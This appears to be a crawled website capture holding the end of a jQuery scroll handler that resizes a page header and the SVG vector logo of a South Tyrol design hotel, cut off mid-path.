		if ( $(window).scrollTop() > 10 ) {
			$('body').addClass('header-small');
		} else {
			$('body').removeClass('header-small');
		}
});
}

}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/LaDamagl%C3%BCck/LaDamaglueck-Neu-Weiss.svg
body_size: 15401
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 354 145" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:10;">
    <g transform="matrix(1.82564,0,0,1.82564,122.29,120.68)">
        <path d="M6.458,-3.937C6.9,-3.797 7.24,-3.568 7.479,-3.25C7.729,-2.927 7.854,-2.531 7.854,-2.062C7.854,-1.396 7.594,-0.88 7.083,-0.521C6.569,-0.173 5.812,0.001 4.813,0L0.896,0L0.896,-7.583L4.604,-7.583C5.531,-7.582 6.24,-7.402 6.729,-7.042C7.229,-6.693 7.479,-6.214 7.479,-5.604C7.479,-5.24 7.385,-4.917 7.208,-4.625C7.025,-4.332 6.766,-4.094 6.458,-3.937M2.646,-6.271L2.646,-4.479L4.396,-4.479C4.823,-4.479 5.151,-4.552 5.375,-4.708C5.594,-4.859 5.708,-5.083 5.708,-5.375C5.719,-5.64 5.593,-5.892 5.375,-6.042C5.15,-6.194 4.824,-6.27 4.396,-6.271L2.646,-6.271ZM4.688,-1.312C5.146,-1.312 5.49,-1.385 5.729,-1.542C5.964,-1.692 6.082,-1.928 6.083,-2.25C6.083,-2.875 5.615,-3.187 4.688,-3.187L2.646,-3.187L2.646,-1.312L4.688,-1.312Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,137.817,120.68)">
        <path d="M4.563,0.125C3.781,0.125 3.073,-0.042 2.438,-0.375C1.831,-0.703 1.321,-1.184 0.958,-1.771C0.594,-2.365 0.417,-3.042 0.417,-3.792C0.417,-4.542 0.594,-5.208 0.958,-5.792C1.315,-6.383 1.827,-6.865 2.438,-7.187C3.091,-7.537 3.822,-7.716 4.563,-7.708C5.354,-7.708 6.063,-7.531 6.688,-7.187C7.306,-6.868 7.825,-6.385 8.188,-5.792C8.548,-5.209 8.728,-4.542 8.729,-3.792C8.729,-3.042 8.547,-2.365 8.188,-1.771C7.819,-1.182 7.302,-0.701 6.688,-0.375C6.063,-0.042 5.354,0.125 4.563,0.125M4.563,-1.375C5.021,-1.375 5.427,-1.469 5.792,-1.667C6.151,-1.875 6.427,-2.156 6.625,-2.521C6.834,-2.895 6.938,-3.319 6.938,-3.792C6.938,-4.26 6.834,-4.677 6.625,-5.042C6.439,-5.404 6.149,-5.701 5.792,-5.896C5.417,-6.107 4.993,-6.215 4.563,-6.208C4.116,-6.208 3.713,-6.104 3.354,-5.896C2.992,-5.701 2.695,-5.404 2.5,-5.042C2.302,-4.677 2.208,-4.26 2.208,-3.792C2.208,-3.318 2.302,-2.896 2.5,-2.521C2.708,-2.156 2.99,-1.875 3.354,-1.667C3.714,-1.469 4.115,-1.375 4.563,-1.375" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,154.908,120.68)">
        <path d="M4.271,0.125C3.187,0.126 2.34,-0.173 1.729,-0.771C1.131,-1.365 0.832,-2.219 0.833,-3.333L0.833,-7.583L2.583,-7.583L2.583,-3.396C2.583,-2.048 3.146,-1.374 4.271,-1.375C4.823,-1.375 5.25,-1.531 5.542,-1.854C5.833,-2.187 5.979,-2.698 5.979,-3.396L5.979,-7.583L7.708,-7.583L7.708,-3.333C7.707,-2.219 7.402,-1.365 6.792,-0.771C6.194,-0.173 5.354,0.126 4.271,0.125" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,170.89,120.68)">
        <path d="M2.479,-6.146L0.042,-6.146L0.042,-7.583L6.646,-7.583L6.646,-6.146L4.229,-6.146L4.229,0L2.479,0L2.479,-6.146Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,183.511,120.68)">
        <rect x="0.896" y="-7.583" width="1.75" height="7.583" style="fill:white;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,190.393,120.68)">
        <path d="M9.104,0.813C8.854,1.115 8.552,1.344 8.208,1.5C7.86,1.667 7.478,1.75 7.063,1.75C6.526,1.758 5.995,1.629 5.521,1.375C5.063,1.136 4.542,0.713 3.958,0.104C3.306,0.017 2.681,-0.21 2.125,-0.562C1.593,-0.907 1.156,-1.38 0.854,-1.937C0.557,-2.51 0.407,-3.147 0.417,-3.792C0.417,-4.542 0.594,-5.208 0.958,-5.792C1.315,-6.383 1.827,-6.865 2.438,-7.187C3.091,-7.537 3.822,-7.716 4.563,-7.708C5.354,-7.708 6.063,-7.531 6.688,-7.187C7.306,-6.868 7.825,-6.385 8.188,-5.792C8.548,-5.209 8.728,-4.542 8.729,-3.792C8.729,-2.917 8.479,-2.146 7.979,-1.479C7.49,-0.819 6.804,-0.33 6.021,-0.083C6.198,0.094 6.375,0.229 6.542,0.313C6.708,0.396 6.885,0.438 7.083,0.438C7.553,0.438 7.963,0.25 8.313,-0.125L9.104,0.813ZM2.208,-3.792C2.208,-3.318 2.302,-2.896 2.5,-2.521C2.708,-2.156 2.99,-1.875 3.354,-1.667C3.714,-1.469 4.115,-1.375 4.563,-1.375C5.021,-1.375 5.427,-1.469 5.792,-1.667C6.151,-1.875 6.427,-2.156 6.625,-2.521C6.834,-2.895 6.938,-3.319 6.938,-3.792C6.938,-4.26 6.834,-4.677 6.625,-5.042C6.439,-5.404 6.149,-5.701 5.792,-5.896C5.417,-6.107 4.993,-6.215 4.563,-6.208C4.116,-6.208 3.713,-6.104 3.354,-5.896C2.992,-5.701 2.695,-5.404 2.5,-5.042C2.302,-4.677 2.208,-4.26 2.208,-3.792" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,207.485,120.68)">
        <path d="M4.271,0.125C3.187,0.126 2.34,-0.173 1.729,-0.771C1.131,-1.365 0.832,-2.219 0.833,-3.333L0.833,-7.583L2.583,-7.583L2.583,-3.396C2.583,-2.048 3.146,-1.374 4.271,-1.375C4.823,-1.375 5.25,-1.531 5.542,-1.854C5.833,-2.187 5.979,-2.698 5.979,-3.396L5.979,-7.583L7.708,-7.583L7.708,-3.333C7.707,-2.219 7.402,-1.365 6.792,-0.771C6.194,-0.173 5.354,0.126 4.271,0.125" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,223.467,120.68)">
        <path d="M6.771,-1.417L6.771,0L0.896,0L0.896,-7.583L6.625,-7.583L6.625,-6.167L2.646,-6.167L2.646,-4.521L6.167,-4.521L6.167,-3.167L2.646,-3.167L2.646,-1.417L6.771,-1.417Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,109.05,144.612)">
        <path d="M6.479,-3.729L7.229,-3.729L7.229,-0.875C6.863,-0.56 6.438,-0.319 5.979,-0.167C5.505,-0.01 5.01,0.063 4.5,0.063C3.75,0.063 3.073,-0.094 2.479,-0.417C1.894,-0.733 1.405,-1.201 1.063,-1.771C0.725,-2.368 0.553,-3.044 0.563,-3.729C0.563,-4.448 0.73,-5.094 1.063,-5.667C1.401,-6.241 1.891,-6.709 2.479,-7.021C3.073,-7.354 3.75,-7.521 4.5,-7.521C5.068,-7.521 5.589,-7.427 6.063,-7.25C6.546,-7.067 6.949,-6.803 7.271,-6.458L6.792,-5.958C6.193,-6.541 5.443,-6.833 4.542,-6.833C3.966,-6.842 3.398,-6.699 2.896,-6.417C2.407,-6.15 2.025,-5.782 1.75,-5.312C1.469,-4.839 1.333,-4.312 1.333,-3.729C1.333,-3.146 1.469,-2.615 1.75,-2.146C2.025,-1.686 2.407,-1.318 2.896,-1.042C3.395,-0.773 3.954,-0.636 4.521,-0.646C5.281,-0.646 5.938,-0.833 6.479,-1.208L6.479,-3.729Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,124.491,144.612)">
        <path d="M4.229,0.063C3.256,0.063 2.499,-0.215 1.958,-0.771C1.417,-1.324 1.146,-2.13 1.146,-3.187L1.146,-7.458L1.938,-7.458L1.938,-3.229C1.938,-2.354 2.13,-1.698 2.521,-1.271C2.921,-0.854 3.49,-0.646 4.229,-0.646C4.978,-0.646 5.548,-0.854 5.938,-1.271C6.323,-1.698 6.521,-2.354 6.521,-3.229L6.521,-7.458L7.292,-7.458L7.292,-3.187C7.292,-2.129 7.021,-1.324 6.479,-0.771C5.938,-0.214 5.188,0.064 4.229,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,140.305,144.612)">
        <path d="M6.5,-0.687L6.5,0L1.208,0L1.208,-7.458L6.333,-7.458L6.333,-6.792L2,-6.792L2,-4.125L5.875,-4.125L5.875,-3.458L2,-3.458L2,-0.687L6.5,-0.687Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,153.722,144.612)">
        <path d="M3.271,0.063C2.725,0.065 2.182,-0.027 1.667,-0.208C1.167,-0.385 0.776,-0.625 0.5,-0.917L0.813,-1.521C1.073,-1.24 1.427,-1.021 1.875,-0.854C2.332,-0.687 2.798,-0.604 3.271,-0.604C3.938,-0.604 4.438,-0.729 4.771,-0.979C5.104,-1.228 5.271,-1.548 5.271,-1.937C5.28,-2.2 5.182,-2.456 5,-2.646C4.809,-2.83 4.582,-2.971 4.333,-3.062C3.977,-3.182 3.615,-3.286 3.25,-3.375C2.791,-3.478 2.338,-3.61 1.896,-3.771C1.568,-3.902 1.275,-4.109 1.042,-4.375C0.802,-4.651 0.688,-5.021 0.688,-5.479C0.688,-5.854 0.781,-6.193 0.979,-6.5C1.172,-6.818 1.478,-7.068 1.896,-7.25C2.313,-7.427 2.823,-7.521 3.438,-7.521C3.865,-7.52 4.281,-7.465 4.688,-7.354C5.089,-7.24 5.443,-7.083 5.75,-6.875L5.479,-6.25C5.169,-6.444 4.832,-6.592 4.479,-6.687C4.142,-6.793 3.791,-6.85 3.438,-6.854C2.781,-6.854 2.292,-6.729 1.958,-6.479C1.625,-6.228 1.458,-5.902 1.458,-5.5C1.458,-5.208 1.547,-4.969 1.729,-4.792C1.906,-4.609 2.135,-4.47 2.417,-4.375C2.694,-4.276 3.062,-4.172 3.521,-4.062C4.063,-3.921 4.5,-3.782 4.833,-3.646C5.177,-3.52 5.469,-3.319 5.708,-3.042C5.944,-2.776 6.062,-2.422 6.063,-1.979C6.063,-1.603 5.959,-1.256 5.75,-0.937C5.552,-0.629 5.24,-0.386 4.813,-0.208C4.395,-0.027 3.881,0.064 3.271,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,166.087,144.612)">
        <path d="M2.667,-6.792L0.042,-6.792L0.042,-7.458L6.083,-7.458L6.083,-6.792L3.458,-6.792L3.458,0L2.667,0L2.667,-6.792Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,177.656,144.612)">
        <path d="M7.458,-7.458L7.458,0L6.688,0L6.688,-3.437L2,-3.437L2,0L1.208,0L1.208,-7.458L2,-7.458L2,-4.146L6.688,-4.146L6.688,-7.458L7.458,-7.458Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,193.877,144.612)">
        <path d="M4.479,0.063C3.774,0.071 3.078,-0.101 2.458,-0.437C1.878,-0.752 1.395,-1.221 1.063,-1.792C0.73,-2.359 0.563,-3.004 0.563,-3.729C0.563,-4.448 0.73,-5.094 1.063,-5.667C1.389,-6.242 1.873,-6.712 2.458,-7.021C3.067,-7.354 3.741,-7.521 4.479,-7.521C5.214,-7.521 5.88,-7.354 6.479,-7.021C7.063,-6.711 7.547,-6.241 7.875,-5.667C8.219,-5.094 8.396,-4.448 8.396,-3.729C8.403,-3.041 8.223,-2.364 7.875,-1.771C7.542,-1.201 7.059,-0.733 6.479,-0.417C5.88,-0.094 5.214,0.063 4.479,0.063M4.479,-0.646C5.074,-0.645 5.608,-0.777 6.083,-1.042C6.553,-1.303 6.921,-1.671 7.188,-2.146C7.464,-2.615 7.604,-3.146 7.604,-3.729C7.603,-4.312 7.465,-4.839 7.188,-5.312C6.928,-5.774 6.545,-6.157 6.083,-6.417C5.595,-6.697 5.041,-6.841 4.479,-6.833C3.895,-6.832 3.36,-6.694 2.875,-6.417C2.386,-6.15 2.004,-5.782 1.729,-5.312C1.462,-4.827 1.326,-4.282 1.333,-3.729C1.333,-3.146 1.464,-2.615 1.729,-2.146C2.004,-1.671 2.386,-1.303 2.875,-1.042C3.367,-0.776 3.919,-0.64 4.479,-0.646" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,210.605,144.612)">
        <path d="M4.229,0.063C3.256,0.063 2.499,-0.215 1.958,-0.771C1.417,-1.324 1.146,-2.13 1.146,-3.187L1.146,-7.458L1.938,-7.458L1.938,-3.229C1.938,-2.354 2.13,-1.698 2.521,-1.271C2.921,-0.854 3.49,-0.646 4.229,-0.646C4.978,-0.646 5.548,-0.854 5.938,-1.271C6.323,-1.698 6.521,-2.354 6.521,-3.229L6.521,-7.458L7.292,-7.458L7.292,-3.187C7.292,-2.129 7.021,-1.324 6.479,-0.771C5.938,-0.214 5.188,0.064 4.229,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,226.417,144.612)">
        <path d="M3.271,0.063C2.725,0.065 2.182,-0.027 1.667,-0.208C1.167,-0.385 0.776,-0.625 0.5,-0.917L0.813,-1.521C1.073,-1.24 1.427,-1.021 1.875,-0.854C2.332,-0.687 2.798,-0.604 3.271,-0.604C3.938,-0.604 4.438,-0.729 4.771,-0.979C5.104,-1.228 5.271,-1.548 5.271,-1.937C5.28,-2.2 5.182,-2.456 5,-2.646C4.809,-2.83 4.582,-2.971 4.333,-3.062C3.977,-3.182 3.615,-3.286 3.25,-3.375C2.791,-3.478 2.338,-3.61 1.896,-3.771C1.568,-3.902 1.275,-4.109 1.042,-4.375C0.802,-4.651 0.688,-5.021 0.688,-5.479C0.688,-5.854 0.781,-6.193 0.979,-6.5C1.172,-6.818 1.478,-7.068 1.896,-7.25C2.313,-7.427 2.823,-7.521 3.438,-7.521C3.865,-7.52 4.281,-7.465 4.688,-7.354C5.089,-7.24 5.443,-7.083 5.75,-6.875L5.479,-6.25C5.169,-6.444 4.832,-6.592 4.479,-6.687C4.142,-6.793 3.791,-6.85 3.438,-6.854C2.781,-6.854 2.292,-6.729 1.958,-6.479C1.625,-6.228 1.458,-5.902 1.458,-5.5C1.458,-5.208 1.547,-4.969 1.729,-4.792C1.906,-4.609 2.135,-4.47 2.417,-4.375C2.694,-4.276 3.062,-4.172 3.521,-4.062C4.063,-3.921 4.5,-3.782 4.833,-3.646C5.177,-3.52 5.469,-3.319 5.708,-3.042C5.944,-2.776 6.062,-2.422 6.063,-1.979C6.063,-1.603 5.959,-1.256 5.75,-0.937C5.552,-0.629 5.24,-0.386 4.813,-0.208C4.395,-0.027 3.881,0.064 3.271,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,238.782,144.612)">
        <path d="M6.5,-0.687L6.5,0L1.208,0L1.208,-7.458L6.333,-7.458L6.333,-6.792L2,-6.792L2,-4.125L5.875,-4.125L5.875,-3.458L2,-3.458L2,-0.687L6.5,-0.687Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,-11.1282,11.0462)">
        <path d="M156.889,58.061L160.491,61.663L156.889,65.265" style="fill:none;stroke:white;stroke-width:1px;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,0.9831,51.4877)">
        <path d="M17.938,2.042C17.256,2.042 16.561,1.979 15.854,1.854C15.137,1.737 14.427,1.577 13.729,1.375C13.002,1.177 12.28,0.962 11.563,0.729L9.458,0.063C8.625,0.573 7.75,0.969 6.833,1.25C5.911,1.545 4.947,1.693 3.979,1.688C3.115,1.688 2.458,1.531 2,1.229C1.552,0.922 1.333,0.521 1.333,0.021C1.333,-0.646 1.698,-1.156 2.438,-1.521C3.173,-1.881 4.291,-2.061 5.792,-2.062C6.443,-2.062 7.104,-2.01 7.771,-1.917C8.438,-1.818 9.115,-1.698 9.813,-1.562C10.49,-2.156 11.117,-2.804 11.688,-3.5C12.313,-4.258 12.903,-5.043 13.458,-5.854C13.026,-5.797 12.589,-5.755 12.146,-5.729C11.695,-5.714 11.243,-5.707 10.792,-5.708C9.135,-5.707 7.656,-5.902 6.354,-6.292C5.062,-6.693 3.965,-7.234 3.063,-7.917C2.171,-8.61 1.49,-9.422 1.021,-10.354C0.548,-11.29 0.306,-12.326 0.313,-13.375C0.313,-14.651 0.552,-15.776 1.042,-16.75C1.512,-17.717 2.196,-18.565 3.042,-19.229C3.901,-19.907 4.901,-20.421 6.042,-20.771C7.243,-21.138 8.494,-21.321 9.75,-21.312C10.583,-21.312 11.339,-21.24 12.021,-21.104C12.714,-20.979 13.312,-20.84 13.813,-20.687C14.313,-20.547 14.698,-20.406 14.979,-20.271C15.271,-20.129 15.438,-20.053 15.479,-20.042L15.063,-19.333C15.048,-19.333 14.916,-19.396 14.667,-19.521C14.329,-19.677 13.981,-19.809 13.625,-19.917C13.178,-20.052 12.651,-20.177 12.042,-20.292C11.388,-20.405 10.726,-20.461 10.063,-20.458C8.812,-20.457 7.694,-20.277 6.708,-19.917C5.719,-19.552 4.885,-19.052 4.208,-18.417C3.528,-17.794 2.989,-17.034 2.625,-16.187C2.261,-15.331 2.077,-14.409 2.083,-13.479C2.083,-12.396 2.333,-11.427 2.833,-10.583C3.336,-9.731 4.018,-8.998 4.833,-8.437C5.667,-7.854 6.63,-7.406 7.729,-7.104C8.84,-6.797 9.999,-6.645 11.208,-6.646C11.708,-6.646 12.193,-6.656 12.667,-6.687C13.151,-6.712 13.63,-6.761 14.104,-6.833C14.861,-8.027 15.584,-9.243 16.271,-10.479C16.979,-11.74 17.677,-12.969 18.375,-14.167C19.055,-15.33 19.764,-16.476 20.5,-17.604C21.15,-18.613 21.889,-19.561 22.708,-20.437C23.47,-21.255 24.276,-21.901 25.125,-22.375C25.954,-22.856 26.896,-23.107 27.854,-23.104C28.229,-23.104 28.573,-23.042 28.896,-22.917C29.229,-22.802 29.51,-22.625 29.75,-22.375C30,-22.125 30.193,-21.802 30.333,-21.417C30.469,-21.042 30.542,-20.604 30.542,-20.104C30.541,-19.271 30.381,-18.396 30.063,-17.479C29.74,-16.573 29.276,-15.667 28.667,-14.75C28.027,-13.779 27.294,-12.872 26.479,-12.042C25.58,-11.138 24.596,-10.321 23.542,-9.604C22.396,-8.83 21.183,-8.16 19.917,-7.604C18.578,-7.011 17.182,-6.557 15.75,-6.25C15.076,-5.303 14.353,-4.392 13.583,-3.521C12.869,-2.695 12.089,-1.928 11.25,-1.229C12.053,-1.005 12.838,-0.776 13.604,-0.542C14.38,-0.303 15.109,-0.088 15.792,0.104C16.485,0.297 17.124,0.457 17.708,0.583C18.302,0.719 18.833,0.792 19.292,0.792C19.969,0.792 20.625,0.672 21.25,0.438C21.875,0.214 22.5,-0.193 23.125,-0.792L23.771,-0.292C23.707,-0.223 23.644,-0.154 23.583,-0.083C23.485,0.042 23.332,0.188 23.125,0.354C22.874,0.56 22.61,0.748 22.333,0.917C21.973,1.128 21.597,1.309 21.208,1.458C20.735,1.638 20.247,1.777 19.75,1.875C19.153,1.99 18.546,2.046 17.938,2.042M27.917,-22.229C27.319,-22.229 26.729,-22.021 26.146,-21.604C25.563,-21.187 24.969,-20.609 24.375,-19.875C23.729,-19.063 23.131,-18.214 22.583,-17.333C21.984,-16.36 21.359,-15.318 20.708,-14.208C20.044,-13.068 19.377,-11.929 18.708,-10.792C18.011,-9.626 17.281,-8.48 16.521,-7.354C17.762,-7.691 18.969,-8.145 20.125,-8.708C21.241,-9.238 22.308,-9.865 23.313,-10.583C24.255,-11.259 25.14,-12.011 25.958,-12.833C26.707,-13.588 27.384,-14.411 27.979,-15.292C28.531,-16.125 28.958,-16.948 29.25,-17.771C29.542,-18.59 29.688,-19.374 29.688,-20.125C29.694,-20.457 29.645,-20.788 29.542,-21.104C29.47,-21.346 29.341,-21.567 29.167,-21.75C29.007,-21.922 28.806,-22.051 28.583,-22.125C28.368,-22.195 28.143,-22.23 27.917,-22.229M3.875,0.875C4.667,0.875 5.406,0.76 6.104,0.542C6.811,0.325 7.489,0.024 8.125,-0.354C7.458,-0.541 6.784,-0.7 6.104,-0.833C5.486,-0.955 4.859,-1.017 4.229,-1.021C3.506,-1.021 2.978,-0.917 2.646,-0.708C2.313,-0.499 2.146,-0.256 2.146,0.021C2.146,0.103 2.167,0.193 2.208,0.292C2.277,0.402 2.369,0.494 2.479,0.563C2.603,0.645 2.777,0.714 3,0.771C3.219,0.84 3.51,0.874 3.875,0.875" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,48.3366,51.4877)">
        <path d="M12.583,-10.542C12.458,-10.261 12.271,-9.9 12.021,-9.458C11.771,-9.01 11.5,-8.521 11.208,-7.979C10.917,-7.427 10.632,-6.871 10.354,-6.312C10.071,-5.759 9.807,-5.196 9.563,-4.625C9.324,-4.069 9.129,-3.541 8.979,-3.042C8.823,-2.552 8.75,-2.146 8.75,-1.812C8.75,-1.463 8.813,-1.241 8.938,-1.146C9.091,-1.043 9.274,-0.992 9.458,-1C9.76,-0.999 10.073,-1.09 10.396,-1.271C10.734,-1.463 11.048,-1.693 11.333,-1.958C11.652,-2.249 11.957,-2.569 12.25,-2.917C12.552,-3.276 12.833,-3.635 13.083,-4C13.344,-4.375 13.583,-4.729 13.792,-5.062C14.001,-5.395 14.177,-5.677 14.333,-5.917L14.896,-5.458C14.714,-5.125 14.505,-4.76 14.271,-4.375C14.031,-3.984 13.771,-3.589 13.479,-3.187C13.188,-2.797 12.865,-2.417 12.521,-2.042C12.198,-1.677 11.842,-1.342 11.458,-1.042C11.083,-0.76 10.688,-0.542 10.271,-0.375C9.864,-0.208 9.448,-0.125 9.021,-0.125C8.379,-0.125 7.907,-0.312 7.604,-0.687C7.313,-1.074 7.167,-1.567 7.167,-2.167L7.167,-2.437C7.171,-2.558 7.192,-2.677 7.229,-2.792C6.698,-2.125 6.193,-1.573 5.708,-1.146C5.277,-0.756 4.81,-0.407 4.313,-0.104C3.909,0.129 3.474,0.304 3.021,0.417C2.625,0.509 2.22,0.558 1.813,0.563C1.422,0.563 1.047,0.49 0.688,0.354C0.346,0.234 0.033,0.042 -0.229,-0.208C-0.508,-0.463 -0.729,-0.776 -0.875,-1.125C-1.034,-1.537 -1.112,-1.976 -1.104,-2.417C-1.103,-3.026 -0.965,-3.714 -0.688,-4.479C-0.422,-5.255 0.047,-6.094 0.729,-7C1.259,-7.718 1.867,-8.375 2.542,-8.958C3.112,-9.447 3.734,-9.874 4.396,-10.229C4.945,-10.522 5.525,-10.753 6.125,-10.917C6.677,-11.052 7.172,-11.125 7.604,-11.125C8.573,-11.125 9.302,-10.958 9.792,-10.625C10.292,-10.302 10.594,-9.812 10.708,-9.146C10.917,-9.406 11.135,-9.672 11.375,-9.937C11.608,-10.198 11.844,-10.469 12.083,-10.75L12.583,-10.542ZM7.729,-4.521C7.865,-4.74 8.031,-5.021 8.229,-5.354C8.437,-5.698 8.652,-6.052 8.875,-6.417C9.094,-6.792 9.313,-7.146 9.521,-7.479C9.729,-7.812 9.917,-8.094 10.083,-8.333C10.083,-8.427 10.068,-8.583 10.042,-8.792C10.008,-9.013 9.93,-9.226 9.813,-9.417C9.686,-9.65 9.499,-9.844 9.271,-9.979C9.021,-10.146 8.667,-10.229 8.208,-10.229C7.875,-10.229 7.505,-10.177 7.104,-10.083C6.653,-9.966 6.219,-9.791 5.813,-9.562C5.312,-9.295 4.838,-8.981 4.396,-8.625C3.907,-8.235 3.421,-7.749 2.938,-7.167C2.198,-6.292 1.63,-5.406 1.229,-4.521C0.84,-3.646 0.645,-2.854 0.646,-2.146C0.646,-1.547 0.781,-1.083 1.063,-0.75C1.339,-0.427 1.729,-0.271 2.229,-0.271C2.793,-0.267 3.349,-0.396 3.854,-0.646C4.376,-0.914 4.859,-1.25 5.292,-1.646C5.746,-2.075 6.17,-2.535 6.563,-3.021C6.965,-3.531 7.354,-4.031 7.729,-4.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,91.8434,51.4877)">
        <path d="M25.313,-22.771C24.787,-22.216 24.292,-21.632 23.833,-21.021C24.833,-20.463 25.715,-19.803 26.479,-19.042C27.241,-18.293 27.9,-17.445 28.438,-16.521C28.98,-15.595 29.394,-14.6 29.667,-13.562C29.944,-12.521 30.082,-11.437 30.083,-10.312C30.082,-9.312 29.985,-8.319 29.792,-7.333C29.594,-6.359 29.292,-5.427 28.875,-4.542C28.452,-3.647 27.921,-2.807 27.292,-2.042C26.63,-1.258 25.85,-0.584 24.979,-0.042C24.074,0.51 23.046,0.948 21.896,1.271C20.755,1.59 19.464,1.749 18.021,1.75C16.797,1.754 15.575,1.636 14.375,1.396C13.265,1.167 12.16,0.91 11.063,0.625C10.239,1.173 9.341,1.601 8.396,1.896C7.438,2.198 6.344,2.354 5.125,2.354C4.635,2.354 4.214,2.302 3.854,2.208C3.537,2.143 3.234,2.023 2.958,1.854C2.75,1.717 2.578,1.531 2.458,1.313C2.349,1.115 2.292,0.893 2.292,0.667C2.292,0.401 2.354,0.151 2.479,-0.083C2.616,-0.318 2.817,-0.526 3.083,-0.708C3.405,-0.904 3.757,-1.045 4.125,-1.125C4.602,-1.242 5.092,-1.298 5.583,-1.292C6.359,-1.292 7.13,-1.209 7.896,-1.042C8.656,-0.885 9.438,-0.708 10.229,-0.5C11.043,-1.237 11.758,-2.078 12.354,-3C13.024,-4.027 13.636,-5.091 14.188,-6.187C14.787,-7.388 15.356,-8.604 15.896,-9.833C16.474,-11.116 17.079,-12.387 17.708,-13.646C18.348,-14.926 19.043,-16.177 19.792,-17.396C20.531,-18.614 21.367,-19.77 22.292,-20.854C21.462,-21.21 20.595,-21.475 19.708,-21.646C18.733,-21.83 17.742,-21.921 16.75,-21.917C15.469,-21.917 14.234,-21.781 13.042,-21.521C11.889,-21.268 10.765,-20.898 9.688,-20.417C8.657,-19.958 7.713,-19.417 6.854,-18.792C6.044,-18.212 5.309,-17.533 4.667,-16.771C4.08,-16.092 3.602,-15.326 3.25,-14.5C2.926,-13.765 2.756,-12.971 2.75,-12.167C2.75,-11.651 2.844,-11.167 3.042,-10.708C3.249,-10.26 3.526,-9.864 3.875,-9.521C4.22,-9.188 4.629,-8.917 5.104,-8.708C5.601,-8.51 6.132,-8.411 6.667,-8.417C7.095,-8.416 7.525,-8.465 7.958,-8.562C8.375,-8.654 8.786,-8.773 9.188,-8.917C9.573,-9.068 9.938,-9.234 10.271,-9.417C10.615,-9.594 10.917,-9.76 11.167,-9.917C11.416,-10.068 11.61,-10.193 11.75,-10.292C11.836,-10.343 11.919,-10.399 12,-10.458L12.5,-9.792C12,-9.458 11.479,-9.135 10.938,-8.833C10.404,-8.54 9.854,-8.276 9.292,-8.042C8.719,-7.803 8.129,-7.608 7.521,-7.458C6.906,-7.319 6.281,-7.249 5.646,-7.25C5.035,-7.248 4.428,-7.354 3.854,-7.562C3.301,-7.771 2.792,-8.082 2.354,-8.479C1.924,-8.88 1.578,-9.362 1.333,-9.896C1.078,-10.473 0.95,-11.098 0.958,-11.729C0.958,-12.49 1.125,-13.292 1.458,-14.125C1.802,-14.958 2.297,-15.781 2.938,-16.604C3.574,-17.421 4.359,-18.199 5.292,-18.937C6.268,-19.7 7.323,-20.357 8.438,-20.896C9.662,-21.486 10.948,-21.94 12.271,-22.25C13.673,-22.583 15.166,-22.75 16.75,-22.75C17.901,-22.75 18.984,-22.635 20,-22.417C21.026,-22.208 21.984,-21.902 22.875,-21.5C23.476,-22.144 24.124,-22.743 24.813,-23.292L25.313,-22.771ZM28.375,-11.396C28.375,-12.365 28.26,-13.297 28.042,-14.187C27.826,-15.053 27.496,-15.887 27.063,-16.667C26.633,-17.424 26.1,-18.118 25.479,-18.729C24.847,-19.358 24.132,-19.897 23.354,-20.333C22.566,-19.209 21.856,-18.033 21.229,-16.812C20.604,-15.575 20.007,-14.325 19.438,-13.062C18.885,-11.807 18.336,-10.551 17.792,-9.292C17.275,-8.083 16.712,-6.895 16.104,-5.729C15.541,-4.627 14.907,-3.563 14.208,-2.542C13.556,-1.6 12.778,-0.752 11.896,-0.021C12.74,0.214 13.583,0.417 14.417,0.583C15.26,0.76 16.135,0.854 17.042,0.854C18.901,0.854 20.542,0.531 21.958,-0.104C23.375,-0.74 24.552,-1.609 25.5,-2.708C26.442,-3.817 27.157,-5.116 27.646,-6.604C28.131,-8.089 28.374,-9.687 28.375,-11.396M5.063,1.542C5.923,1.541 6.708,1.423 7.417,1.188C8.129,0.946 8.803,0.602 9.417,0.167C8.747,-0.003 8.073,-0.156 7.396,-0.292C6.799,-0.414 6.192,-0.477 5.583,-0.479C4.76,-0.479 